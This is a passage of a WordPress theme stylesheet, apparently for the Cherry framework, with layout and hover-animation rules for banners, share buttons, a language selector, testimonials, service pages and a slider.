  .cherry-banner .template-1 .cherry-banner_wrap {
    padding: 5rem 5.5rem; }
    @media (max-width: 1200px) {
      .cherry-banner .template-1 .cherry-banner_wrap {
        padding: 30px; } }
  .cherry-banner .template-2 .cherry-banner_wrap {
    position: relative;
    overflow: hidden; }
    .cherry-banner .template-2 .cherry-banner_wrap .content {
      padding: 2.2rem 3rem;
      transition: all 0.3s ease-in-out; }
      @media (max-width: 1200px) {
        .cherry-banner .template-2 .cherry-banner_wrap .content {
          padding: 30px; } }
    .cherry-banner .template-2 .cherry-banner_wrap .button {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      -webkit-transform: translateY(-100%);
      transform: translateY(-100%);
      transition: all 0.3s ease-in-out; }
      .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn {
        position: absolute;
        top: 50%;
        left: 50%;
        opacity: 1;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
        padding: 28px 49px 29px 50px;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
        .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn.border-white:before {
          border-color: #ffffff;
          transition: all 0.3s ease-in-out; }
        .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn:hover {
          background-color: #333 !important;
          color: #ffffff !important; }
          .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn:hover.border-white:before {
            border-color: #333; }
    .cherry-banner .template-2 .cherry-banner_wrap:hover .content {
      opacity: 0;
      -webkit-transform: translate(0, 40%);
      transform: translate(0, 40%); }
    .cherry-banner .template-2 .cherry-banner_wrap:hover .button {
      -webkit-transform: translateY(0);
      transform: translateY(0); }
  .cherry-banner .template-3 .cherry-banner_wrap {
    position: relative;
    overflow: hidden;
    min-height: 500px; }
    .cherry-banner .template-3 .cherry-banner_wrap .cherry-banner_title,
    .cherry-banner .template-3 .cherry-banner_wrap .cherry-banner_content {
      padding: 0; }
    .cherry-banner .template-3 .cherry-banner_wrap .content {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      padding: 1rem 3rem; }
      .cherry-banner .template-3 .cherry-banner_wrap .content .inner {
        display: inline-block;
        vertical-align: middle; }
      .cherry-banner .template-3 .cherry-banner_wrap .content .vertical {
        height: 100%;
        vertical-align: middle;
        display: inline-block;
        width: 0; }
    .cherry-banner .template-3 .cherry-banner_wrap .button {
      max-height: 0;
      overflow: hidden;
      transition: all 0.3s ease-in-out; }
    .cherry-banner .template-3 .cherry-banner_wrap:hover .button {
      max-height: 90px; }
  .cherry-banner .center {
    text-align: center; }

.align-right .rating-wrap {
  text-align: right; }
.rating-wrap .rating {
  display: inline-block;
  position: relative;
  text-align: left;
  color: #e9e9e9; }
  .rating-wrap .rating:before {
    content: '\f005 \f005 \f005 \f005 \f005';
    font: 18px/1.2em "FontAwesome";
    letter-spacing: 2px; }
  .rating-wrap .rating .stars {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    color: #feea3a; }
    .rating-wrap .rating .stars:before {
      color: inherit;
      font: 18px/1.2em "FontAwesome";
      letter-spacing: 2px; }
    .rating-wrap .rating .stars.one:before {
      content: '\f005'; }
    .rating-wrap .rating .stars.two:before {
      content: '\f005 \f005'; }
    .rating-wrap .rating .stars.three:before {
      content: '\f005 \f005 \f005'; }
    .rating-wrap .rating .stars.four:before {
      content: '\f005 \f005 \f005 \f005'; }
    .rating-wrap .rating .stars.five:before {
      content: '\f005 \f005 \f005 \f005 \f005'; }

.post-thumbnail .cherry-popup-img {
  position: relative;
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  vertical-align: middle;
  box-shadow: 16px 16px 18px rgba(0, 0, 0, 0.18);
  z-index: 1000; }
  .post-thumbnail .cherry-popup-img:before, .post-thumbnail .cherry-popup-img:after,
  .post-thumbnail .cherry-popup-img img {
    transition: all 0.3s ease-in-out; }
  .post-thumbnail .cherry-popup-img:before, .post-thumbnail .cherry-popup-img:after {
    position: absolute;
    opacity: 0;
    z-index: 10; }
  .post-thumbnail .cherry-popup-img:before {
    content: '\f055';
    font: 40px/1.2em "FontAwesome";
    color: #ffffff;
    top: 50%;
    left: 50%;
    z-index: 100;
    -webkit-transform: translate(-50%, -50%) scale(3);
    transform: translate(-50%, -50%) scale(3); }
  .post-thumbnail .cherry-popup-img:after {
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(0);
    transform: scale(0); }
  .post-thumbnail .cherry-popup-img:hover {
    box-shadow: none; }
    .post-thumbnail .cherry-popup-img:hover:before {
      opacity: 1;
      -webkit-transform: translate(-50%, -50%) scale(1);
      transform: translate(-50%, -50%) scale(1); }
    .post-thumbnail .cherry-popup-img:hover:after {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
    .post-thumbnail .cherry-popup-img:hover img {
      -webkit-transform: scale(1.05);
      transform: scale(1.05); }

.cherry-follow_wrap,
.cherry-share-btns_wrap {
  padding: 0; }
  .cherry-follow_wrap ul,
  .cherry-share-btns_wrap ul {
    text-align: center; }
    .cherry-follow_wrap ul li,
    .cherry-share-btns_wrap ul li {
      float: none;
      display: inline-block;
      width: 260px;
      margin: 15px; }
      @media (max-width: 768px) {
        .cherry-follow_wrap ul li,
        .cherry-share-btns_wrap ul li {
          width: auto;
          margin: 5px; } }
      .cherry-follow_wrap ul li a,
      .cherry-share-btns_wrap ul li a {
        padding: 20px;
        border-radius: 5px;
        display: block;
        color: #ffffff;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        @media (max-width: 768px) {
          .cherry-follow_wrap ul li a,
          .cherry-share-btns_wrap ul li a {
            padding: 10px 15px; } }
        .cherry-follow_wrap ul li a:hover,
        .cherry-share-btns_wrap ul li a:hover {
          box-shadow: none;
          color: #ffffff; }
        .cherry-follow_wrap ul li a i,
        .cherry-share-btns_wrap ul li a i {
          display: inline-block;
          vertical-align: middle; }
          .cherry-follow_wrap ul li a i:before,
          .cherry-share-btns_wrap ul li a i:before {
            font-size: 47px;
            line-height: 1em; }
            @media (max-width: 768px) {
              .cherry-follow_wrap ul li a i:before,
              .cherry-share-btns_wrap ul li a i:before {
                font-size: 1.2rem;
                line-height: 1em; } }
        .cherry-follow_wrap ul li a:after,
        .cherry-share-btns_wrap ul li a:after {
          content: attr(title);
          display: inline-block;
          vertical-align: middle;
          padding: 0 0 0 20px;
          font-size: 19px;
          font-weight: bold;
          text-transform: uppercase; }
          @media (max-width: 768px) {
            .cherry-follow_wrap ul li a:after,
            .cherry-share-btns_wrap ul li a:after {
              font-size: 1rem; } }
      .cherry-follow_wrap ul li.facebook-item a,
      .cherry-share-btns_wrap ul li.facebook-item a {
        background: #3b579d; }
      .cherry-follow_wrap ul li.twitter-item a,
      .cherry-share-btns_wrap ul li.twitter-item a {
        background: #5ea9dd; }
      .cherry-follow_wrap ul li.pinterest-item a,
      .cherry-share-btns_wrap ul li.pinterest-item a {
        background: #cb2027; }
      .cherry-follow_wrap ul li.googleplus-item a, .cherry-follow_wrap ul li.google-item a,
      .cherry-share-btns_wrap ul li.googleplus-item a,
      .cherry-share-btns_wrap ul li.google-item a {
        background: #df4a32; }
      .cherry-follow_wrap ul li.youtube-item a,
      .cherry-share-btns_wrap ul li.youtube-item a {
        background: #de332c; }
      .cherry-follow_wrap ul li.vimeo-item a,
      .cherry-share-btns_wrap ul li.vimeo-item a {
        background: #4da9ce; }
      .cherry-follow_wrap ul li.flickr-item a,
      .cherry-share-btns_wrap ul li.flickr-item a {
        color: #333;
        background: #f0f0f0; }
        .cherry-follow_wrap ul li.flickr-item a i,
        .cherry-share-btns_wrap ul li.flickr-item a i {
          line-height: 47px; }
          @media (max-width: 768px) {
            .cherry-follow_wrap ul li.flickr-item a i,
            .cherry-share-btns_wrap ul li.flickr-item a i {
              line-height: 8px; } }
          .cherry-follow_wrap ul li.flickr-item a i:before, .cherry-follow_wrap ul li.flickr-item a i:after,
          .cherry-share-btns_wrap ul li.flickr-item a i:before,
          .cherry-share-btns_wrap ul li.flickr-item a i:after {
            content: '';
            width: 21px;
            height: 21px;
            border-radius: 50%;
            display: inline-block;
            vertical-align: middle;
            margin: 0 7px 0 0;
            background: #0260da; }
            @media (max-width: 768px) {
              .cherry-follow_wrap ul li.flickr-item a i:before, .cherry-follow_wrap ul li.flickr-item a i:after,
              .cherry-share-btns_wrap ul li.flickr-item a i:before,
              .cherry-share-btns_wrap ul li.flickr-item a i:after {
                width: 8px;
                height: 8px;
                margin: 0 5px 0 0; } }
          .cherry-follow_wrap ul li.flickr-item a i:after,
          .cherry-share-btns_wrap ul li.flickr-item a i:after {
            background: #ff0087;
            margin: 0; }
      .cherry-follow_wrap ul li.rss-item a,
      .cherry-share-btns_wrap ul li.rss-item a {
        background: #fd8b06; }
      .cherry-follow_wrap ul li.skype-item a,
      .cherry-share-btns_wrap ul li.skype-item a {
        background: #24b4f0; }
      .cherry-follow_wrap ul li.share-item a,
      .cherry-share-btns_wrap ul li.share-item a {
        background: #40b819; }
      .cherry-follow_wrap ul li.instagram-item a,
      .cherry-share-btns_wrap ul li.instagram-item a {
        background: #bc805e; }
      .cherry-follow_wrap ul li.vk-item a,
      .cherry-share-btns_wrap ul li.vk-item a {
        background: #4c75a3; }
      .cherry-follow_wrap ul li.linkedin-item a,
      .cherry-share-btns_wrap ul li.linkedin-item a {
        background: #0177b5; }
      .cherry-follow_wrap ul li.tumblr-item a,
      .cherry-share-btns_wrap ul li.tumblr-item a {
        background: #34465d; }
      .cherry-follow_wrap ul li.stumbleupon-item a,
      .cherry-share-btns_wrap ul li.stumbleupon-item a {
        background: #eb4924; }
      .cherry-follow_wrap ul li.reddit-item a,
      .cherry-share-btns_wrap ul li.reddit-item a {
        background: #ff4500; }
  .cherry-follow_wrap.only-logos ul li,
  .cherry-share-btns_wrap.only-logos ul li {
    width: 50px;
    margin: 10px; }
    .cherry-follow_wrap.only-logos ul li a,
    .cherry-share-btns_wrap.only-logos ul li a {
      padding: 0; }
      .cherry-follow_wrap.only-logos ul li a i:before,
      .cherry-share-btns_wrap.only-logos ul li a i:before {
        font-size: 31px;
        line-height: 50px; }
      .cherry-follow_wrap.only-logos ul li a:after,
      .cherry-share-btns_wrap.only-logos ul li a:after {
        display: none; }
    .cherry-follow_wrap.only-logos ul li.flickr-item a i,
    .cherry-share-btns_wrap.only-logos ul li.flickr-item a i {
      line-height: 50px; }
      .cherry-follow_wrap.only-logos ul li.flickr-item a i:before,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:before {
        margin: 0 5px 0 0; }
      .cherry-follow_wrap.only-logos ul li.flickr-item a i:before, .cherry-follow_wrap.only-logos ul li.flickr-item a i:after,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:before,
      .cherry-share-btns_wrap.only-logos ul li.flickr-item a i:after {
        width: 11px;
        height: 11px; }

.cherry-share-btns_wrap ul li a:after {
  display: block;
  padding: 15px 0 0;
  -moz-hyphens: none;
  -webkit-hyphens: none;
  -o-hyphens: none;
  hyphens: none;
  white-space: -webkit-pre-wrap;
  word-wrap: normal; }

@media only screen and (min-width: 1500px) {
  .countdown-wrapper .countdown-item {
    margin-left: 50px;
    margin-right: 50px; } }
.countdown-wrapper .countdown-info .value,
.countdown-wrapper .countdown-info .title {
  font-weight: normal; }
.cherry-box .countdown-wrapper .countdown-info .title {
  color: #ffffff; }

.google-map-container {
  border-radius: 5px;
  overflow: hidden; }

/* Shortcodes */
/* WPML
================================================== */
#lang_sel {
  height: 26px;
  text-align: right;
  display: block;
  position: absolute;
  right: 20px;
  top: 0;
  z-index: 1000;
  width: 180px;
  -webkit-transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  transition: all 0.3s ease-in-out; }
  @media (max-width: 1500px) {
    #lang_sel {
      top: 100%;
      right: 0; } }
  #lang_sel:hover > ul {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  #lang_sel:before {
    content: '\f0ac';
    font: 26px/50px "FontAwesome";
    width: 50px;
    height: 50px;
    text-align: center;
    display: inline-block;
    background: #4eb7fe;
    color: #ffffff;
    cursor: pointer; }
  #lang_sel:after {
    content: '';
    background: url(../../assets/images/wpml-lang-select-shadow.png);
    position: absolute;
    width: 15px;
    height: 47px;
    top: 0;
    left: 100%; }
  #lang_sel > ul {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
    padding: 20px !important;
    background: #4eb7fe;
    visibility: visible;
    transition: all 0.3s ease-in-out;
    -webkit-transform: translate(0, -100%);
    transform: translate(0, -100%); }
    @media (max-width: 1500px) {
      #lang_sel > ul {
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0); } }
    #lang_sel > ul > li > a {
      background: #77c8fe !important; }
    #lang_sel > ul > li li a:hover {
      color: #ffffff;
      background: #77c8fe; }
    #lang_sel > ul li {
      border: none;
      background: none;
      color: #ffffff;
      font-size: 0; }
      #lang_sel > ul li a {
        font: 14px/1.2em "Lato", sans-serif;
        color: #ffffff;
        padding: 5px 10px !important;
        border: none;
        text-transform: uppercase;
        background: none;
        display: block; }
        #lang_sel > ul li a:visited {
          color: #ffffff;
          background: none; }
        #lang_sel > ul li a:hover {
          color: #ffffff;
          background: #77c8fe; }
      #lang_sel > ul li a.lang_sel_sel {
        cursor: default;
        background: none;
        color: #ffffff; }
        #lang_sel > ul li a.lang_sel_sel:hover {
          color: #ffffff; }
    #lang_sel > ul ul {
      visibility: visible;
      top: 0;
      position: relative;
      border: none; }
  #lang_sel:hover ul {
    display: block;
    visibility: visible; }

/* WPML */
/* Misc
================================================== */
#totop {
  position: fixed;
  bottom: 30px;
  left: 50px;
  width: 50px;
  height: 50px;
  z-index: 10002;
  display: none;
  text-align: center; }
  .olark-live-chat-support #totop {
    bottom: 50px; }
  #totop a {
    display: block;
    border-radius: 50%;
    overflow: hidden; }
    #totop a:hover i:before {
      -webkit-animation: totop-animation 0.3s ease-in-out;
      animation: totop-animation 0.3s ease-in-out; }
  #totop i {
    font-size: 17px;
    line-height: 50px;
    display: block; }
    #totop i:before {
      display: block; }

@-webkit-keyframes totop-animation {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); }
  50% {
    transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%); }
  51% {
    transform: translate(0, 100%);
    -webkit-transform: translate(0, 100%); }
  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); } }
@keyframes totop-animation {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); }
  50% {
    transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%); }
  51% {
    transform: translate(0, 100%);
    -webkit-transform: translate(0, 100%); }
  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0); } }
/* Paddings for top and bottom on row*/
.padding-top-160 > .cherry-box > .inner,
.padding-top-160 > .parallax-box > .parallax-content,
.padding-top-160 > [class*="col-"] {
  padding-top: 160px; }

.padding-bottom-160 > .cherry-box > .inner,
.padding-bottom-160 > .parallax-box > .parallax-content,
.padding-bottom-160 > [class*="col-"] {
  padding-bottom: 160px; }

.padding-top-140 > .cherry-box > .inner,
.padding-top-140 > .parallax-box > .parallax-content,
.padding-top-140 > [class*="col-"] {
  padding-top: 140px; }

.padding-bottom-140 > .cherry-box > .inner,
.padding-bottom-140 > .parallax-box > .parallax-content,
.padding-bottom-140 > [class*="col-"] {
  padding-bottom: 140px; }

.padding-top-120 > .cherry-box > .inner,
.padding-top-120 > .parallax-box > .parallax-content,
.padding-top-120 > [class*="col-"] {
  padding-top: 120px; }

.padding-bottom-120 > .cherry-box > .inner,
.padding-bottom-120 > .parallax-box > .parallax-content,
.padding-bottom-120 > [class*="col-"] {
  padding-bottom: 120px; }

.padding-top-100 > .cherry-box > .inner,
.padding-top-100 > .parallax-box > .parallax-content,
.padding-top-100 > [class*="col-"] {
  padding-top: 100px; }

.padding-bottom-100 > .cherry-box > .inner,
.padding-bottom-100 > .parallax-box > .parallax-content,
.padding-bottom-100 > [class*="col-"] {
  padding-bottom: 100px; }

.padding-top-80 > .cherry-box > .inner,
.padding-top-80 > .parallax-box > .parallax-content,
.padding-top-80 > [class*="col-"] {
  padding-top: 80px; }

.padding-bottom-80 > .cherry-box > .inner,
.padding-bottom-80 > .parallax-box > .parallax-content,
.padding-bottom-80 > [class*="col-"] {
  padding-bottom: 80px; }

.padding-top-60 > .cherry-box > .inner,
.padding-top-60 > .parallax-box > .parallax-content,
.padding-top-60 > [class*="col-"] {
  padding-top: 60px; }

.padding-bottom-60 > .cherry-box > .inner,
.padding-bottom-60 > .parallax-box > .parallax-content,
.padding-bottom-60 > [class*="col-"] {
  padding-bottom: 60px; }

.padding-top-40 > .cherry-box > .inner,
.padding-top-40 > .parallax-box > .parallax-content,
.padding-top-40 > [class*="col-"] {
  padding-top: 40px; }

.padding-bottom-40 > .cherry-box > .inner,
.padding-bottom-40 > .parallax-box > .parallax-content,
.padding-bottom-40 > [class*="col-"] {
  padding-bottom: 40px; }

.padding-top-20 > .cherry-box > .inner,
.padding-top-20 > .parallax-box > .parallax-content,
.padding-top-20 > [class*="col-"] {
  padding-top: 20px; }

.padding-bottom-20 > .cherry-box > .inner,
.padding-bottom-20 > .parallax-box > .parallax-content,
.padding-bottom-20 > [class*="col-"] {
  padding-bottom: 20px; }

.motopress-row-helper .motopress-row-select-handle {
  top: auto; }

/* Extra responsive collapse paddings */
@media (max-width: 1700px) {
  .columns-collapse-on-1700 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1600px) {
  .columns-collapse-on-1600 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1500px) {
  .columns-collapse-on-1500 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

@media (max-width: 1400px) {
  .columns-collapse-on-1400 > [class*="col-"] {
    width: 100%;
    float: none;
    margin-left: 0; } }

/* Animation delay classes */
.delay-1000 {
  animation-delay: 1000ms; }

.delay-950 {
  animation-delay: 950ms; }

.delay-900 {
  animation-delay: 900ms; }

.delay-850 {
  animation-delay: 850ms; }

.delay-800 {
  animation-delay: 800ms; }

.delay-750 {
  animation-delay: 750ms; }

.delay-700 {
  animation-delay: 700ms; }

.delay-650 {
  animation-delay: 650ms; }

.delay-600 {
  animation-delay: 600ms; }

.delay-550 {
  animation-delay: 550ms; }

.delay-500 {
  animation-delay: 500ms; }

.delay-450 {
  animation-delay: 450ms; }

.delay-400 {
  animation-delay: 400ms; }

.delay-350 {
  animation-delay: 350ms; }

.delay-300 {
  animation-delay: 300ms; }

.delay-250 {
  animation-delay: 250ms; }

.delay-200 {
  animation-delay: 200ms; }

.delay-150 {
  animation-delay: 150ms; }

.delay-100 {
  animation-delay: 100ms; }

.delay-50 {
  animation-delay: 50ms; }

/* Misc */
/* Archive Pages 
================================================== */
.post-type-archive-service .cherry-services_title {
  font-size: 1.5rem;
  line-height: 1.2em; }

.post-type-archive-testimonial .testimonials-item {
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 1.5rem 1.875rem 1.875rem;
  margin: 20px 0; }
  .post-type-archive-testimonial .testimonials-item:first-child {
    margin-top: 0; }
  .post-type-archive-testimonial .testimonials-item:last-child {
    margin-bottom: 0; }
  .post-type-archive-testimonial .testimonials-item .avatar {
    border-radius: 50%; }
    @media (max-width: 480px) {
      .post-type-archive-testimonial .testimonials-item .avatar {
        float: none;
        margin: 0 0 20px; } }
  .post-type-archive-testimonial .testimonials-item blockquote {
    border: none;
    padding: 0;
    margin: 0; }

/* Archive Pages */
/* Single Pages
================================================== */
.single-testimonial .paging-navigation .nav-links div.nav-previous a:before,
.single-team .paging-navigation .nav-links div.nav-previous a:before,
.single-service .paging-navigation .nav-links div.nav-previous a:before,
.single-clients .paging-navigation .nav-links div.nav-previous a:before {
  content: '\f104';
  font: 16px/1em "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px 0 0;
  transition: all 0.3s ease-in-out; }
.single-testimonial .paging-navigation .nav-links div.nav-next a:after,
.single-team .paging-navigation .nav-links div.nav-next a:after,
.single-service .paging-navigation .nav-links div.nav-next a:after,
.single-clients .paging-navigation .nav-links div.nav-next a:after {
  content: '\f105';
  font: 16px/1em "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  padding: 0 0 0 10px;
  transition: all 0.3s ease-in-out; }
.single-testimonial figure,
.single-team figure,
.single-service figure,
.single-clients figure {
  max-width: 100%; }

.testimonials-page-single {
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 1.5rem 1.875rem 1.875rem; }
  .testimonials-page-single .avatar {
    border-radius: 50%; }
    @media (max-width: 480px) {
      .testimonials-page-single .avatar {
        float: none;
        margin: 0 0 20px; } }
  .testimonials-page-single blockquote {
    border: none;
    padding: 0;
    margin: 0; }

.single-clients .entry-thumbnail {
  padding: 20px;
  margin: 0 0 20px;
  border-radius: 5px; }

.single-service .service.type-service {
  padding: 0;
  margin: 0; }
  .single-service .service.type-service .cherry-services {
    margin: 0; }
    .single-service .service.type-service .cherry-services .cherry-services_item {
      padding-bottom: 0; }
    .single-service .service.type-service .cherry-services .cherry-services_price {
      font-size: 45px;
      line-height: 1.2em;
      font-weight: normal; }
      .single-service .service.type-service .cherry-services .cherry-services_price sup {
        font-size: 30px;
        top: -0.6em; }
        .single-service .service.type-service .cherry-services .cherry-services_price sup.small {
          font-size: 16px;
          font-weight: 300;
          top: -1.4em; }
    .single-service .service.type-service .cherry-services .post-content {
      border-top-width: 2px;
      border-top-style: solid;
      padding: 20px 0 8px;
      margin: 20px 0 0;
      font-size: 0.875rem;
      line-height: 1.6em; }
    .single-service .service.type-service .cherry-services .cherry-services_feauters {
      margin: 0;
      font-size: 16px;
      line-height: 23px; }
    .single-service .service.type-service .cherry-services ul {
      list-style-type: none;
      padding: 0;
      margin: 0;
      border: none; }
      .single-service .service.type-service .cherry-services ul li {
        padding: 8px 10px;
        border-top-width: 1px;
        border-top-style: solid; }
        .single-service .service.type-service .cherry-services ul li:first-child {
          border: none; }

/* Single Pages */
/* Slider
================================================== */
.motoslider_wrapper .ms_slide.ms_current_slide {
  z-index: 100; }
.motoslider_wrapper .ms_pagination {
  bottom: 10%; }
  @media (max-width: 1200px) {
    .motoslider_wrapper .ms_pagination {
      bottom: 30px; } }
  .motoslider_wrapper .ms_pagination .ms_bullet {
    background: #ffffff;
    opacity: .5;
    border-radius: 50%;
    width: 15px;
    height: 15px; }
    .motoslider_wrapper .ms_pagination .ms_bullet.ms_active, .motoslider_wrapper .ms_pagination .ms_bullet:hover {
      background: #ffffff;
      opacity: 1; }
.motoslider_wrapper .ms_arrows .ms_banner_timer {
  height: 3px;
  top: auto;
  bottom: 0;
  background: none; }
.motoslider_wrapper .ms_arrows .ms_prev,
.motoslider_wrapper .ms_arrows .ms_next {
  left: 80px;
  height: 50px;
  width: 40px;
  margin-top: -25px;
  background: none;
  opacity: .5;
  text-align: center; }
  @media (max-width: 992px) {
    .motoslider_wrapper .ms_arrows .ms_prev,
    .motoslider_wrapper .ms_arrows .ms_next {
      left: 20px; } }
  .motoslider_wrapper .ms_arrows .ms_prev:before,
  .motoslider_wrapper .ms_arrows .ms_next:before {
    content: '\f104'; }
  .motoslider_wrapper .ms_arrows .ms_prev:hover,
  .motoslider_wrapper .ms_arrows .ms_next:hover {
    opacity: 1; }
.motoslider_wrapper .ms_arrows .ms_next {
  left: auto;
  right: 80px; }
  @media (max-width: 992px) {
    .motoslider_wrapper .ms_arrows .ms_next {
      right: 20px; } }
  .motoslider_wrapper .ms_arrows .ms_next:before {
    content: '\f105'; }
.motoslider_wrapper .ms_arrows .ms_start_pause:before,
.motoslider_wrapper .ms_arrows .ms_prev:before,
.motoslider_wrapper .ms_arrows .ms_next:before {
  font: 46px/1em "FontAwesome";
  display: inline-block;
  color: #ffffff; }
.motoslider_wrapper .ms_arrows .ms_start_pause {
  background: none;
  opacity: 1;
  top: auto;
  bottom: 10%;
  right: 40%;
  text-align: center; }
  @media (max-width: 1200px) {
    .motoslider_wrapper .ms_arrows .ms_start_pause {
      bottom: 30px; } }
  .motoslider_wrapper .ms_arrows .ms_start_pause:before {
    content: '\f04b';
    font-size: 16px; }
  .motoslider_wrapper .ms_arrows .ms_start_pause.ms_pause:before {
    content: '\f04c'; }
.motoslider_wrapper .masks {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1; }
.motoslider_wrapper a.ms_button_layer {
  transition: none; }

/* Slider */
h1,
h2 {
  margin: 0 0 1.7rem; }

h3 {
  margin: 0 0 1.6rem; }

h4 {
  margin: 0 0 1.5rem; }

h5,
h6,
p {
  margin: 0 0 1.4rem; }

.motopress-code-obj.center {
  text-align: center; }

.motopress-clmn > :not(.row):last-child {
  margin-bottom: 0; }

.row > [class*="col-"] > *:last-child {
  margin-bottom: 0; }

.motopress-text-obj > *:last-child,
.motopress-code-obj > *:last-child {
  margin-bottom: 0; }

.entry-content {
  margin: 0; }
  .entry-content > p:last-child {
    margin-bottom: 0; }
  .entry-content .motopress-text-obj p a {
    text-decoration: underline; }
    .entry-content .motopress-text-obj p a:hover {
      text-decoration: none; }

.entry-content ol,
.entry-content ul.default-lists,
.comment-content ol,
.comment-content ul.default-lists {
  margin: 0 0 0 40px; }
  .entry-content ol li,
  .entry-content ul.default-lists li,
  .comment-content ol li,
  .comment-content ul.default-lists li {
    font-size: 1.25rem;
    line-height: 1.2em;
    padding: 7px 0 8px;
    font-weight: normal; }
.entry-content ol,
.comment-content ol {
  list-style-type: decimal-leading-zero; }
.entry-content ul.default-lists,
.comment-content ul.default-lists {
  list-style-type: disc; }
.entry-content .cherry-list ul.default-lists,
.comment-content .cherry-list ul.default-lists {
  list-style-type: none;
  margin: 0; }
.entry-content blockquote,
.comment-content blockquote {
  min-height: 70px;
  border: none;
  padding: 0 0 0 90px;
  position: relative;
  margin: 0; }
  .entry-content blockquote:before,
  .comment-content blockquote:before {
    content: '\201c';
    font-size: 220px;
    line-height: 1em;
    font-weight: normal;
    position: absolute;
    font-family: inherit;
    top: -0.1em;
    left: 0;
    color: #f2f2f2; }
  .entry-content blockquote p,
  .comment-content blockquote p {
    font-weight: normal;
    font-size: 20px;
    line-height: 35px; }
@media only screen and (min-width: 1201px) {
  .entry-content .col-lg-3 h1,
  .entry-content .col-lg-3 h2,
  .entry-content .col-lg-3 h3,
  .entry-content .col-lg-3 h4,
  .entry-content .col-lg-3 h5,
  .entry-content .col-lg-3 h6,
  .entry-content .col-lg-4 h1,
  .entry-content .col-lg-4 h2,
  .entry-content .col-lg-4 h3,
  .entry-content .col-lg-4 h4,
  .entry-content .col-lg-4 h5,
  .entry-content .col-lg-4 h6,
  .entry-content .col-lg-5 h1,
  .entry-content .col-lg-5 h2,
  .entry-content .col-lg-5 h3,
  .entry-content .col-lg-5 h4,
  .entry-content .col-lg-5 h5,
  .entry-content .col-lg-5 h6,
  .entry-content .col-lg-6 h1,
  .entry-content .col-lg-6 h2,
  .entry-content .col-lg-6 h3,
  .entry-content .col-lg-6 h4,
  .entry-content .col-lg-6 h5,
  .entry-content .col-lg-6 h6,
  .entry-content .col-md-3 h1,
  .entry-content .col-md-3 h2,
  .entry-content .col-md-3 h3,
  .entry-content .col-md-3 h4,
  .entry-content .col-md-3 h5,
  .entry-content .col-md-3 h6,
  .entry-content .col-md-4 h1,
  .entry-content .col-md-4 h2,
  .entry-content .col-md-4 h3,
  .entry-content .col-md-4 h4,
  .entry-content .col-md-4 h5,
  .entry-content .col-md-4 h6,
  .entry-content .col-md-5 h1,
  .entry-content .col-md-5 h2,
  .entry-content .col-md-5 h3,
  .entry-content .col-md-5 h4,
  .entry-content .col-md-5 h5,
  .entry-content .col-md-5 h6,
  .entry-content .col-md-6 h1,
  .entry-content .col-md-6 h2,
  .entry-content .col-md-6 h3,
  .entry-content .col-md-6 h4,
  .entry-content .col-md-6 h5,
  .entry-content .col-md-6 h6,
  .comment-content .col-lg-3 h1,
  .comment-content .col-lg-3 h2,
  .comment-content .col-lg-3 h3,
  .comment-content .col-lg-3 h4,
  .comment-content .col-lg-3 h5,
  .comment-content .col-lg-3 h6,
  .comment-content .col-lg-4 h1,
  .comment-content .col-lg-4 h2,
  .comment-content .col-lg-4 h3,
  .comment-content .col-lg-4 h4,
  .comment-content .col-lg-4 h5,
  .comment-content .col-lg-4 h6,
  .comment-content .col-lg-5 h1,
  .comment-content .col-lg-5 h2,
  .comment-content .col-lg-5 h3,
  .comment-content .col-lg-5 h4,
  .comment-content .col-lg-5 h5,
  .comment-content .col-lg-5 h6,
  .comment-content .col-lg-6 h1,
  .comment-content .col-lg-6 h2,
  .comment-content .col-lg-6 h3,
  .comment-content .col-lg-6 h4,
  .comment-content .col-lg-6 h5,
  .comment-content .col-lg-6 h6,
  .comment-content .col-md-3 h1,
  .comment-content .col-md-3 h2,
  .comment-content .col-md-3 h3,
  .comment-content .col-md-3 h4,
  .comment-content .col-md-3 h5,
  .comment-content .col-md-3 h6,
  .comment-content .col-md-4 h1,
  .comment-content .col-md-4 h2,
  .comment-content .col-md-4 h3,
  .comment-content .col-md-4 h4,
  .comment-content .col-md-4 h5,
  .comment-content .col-md-4 h6,
  .comment-content .col-md-5 h1,
  .comment-content .col-md-5 h2,
  .comment-content .col-md-5 h3,
  .comment-content .col-md-5 h4,
  .comment-content .col-md-5 h5,
  .comment-content .col-md-5 h6,
  .comment-content .col-md-6 h1,
  .comment-content .col-md-6 h2,
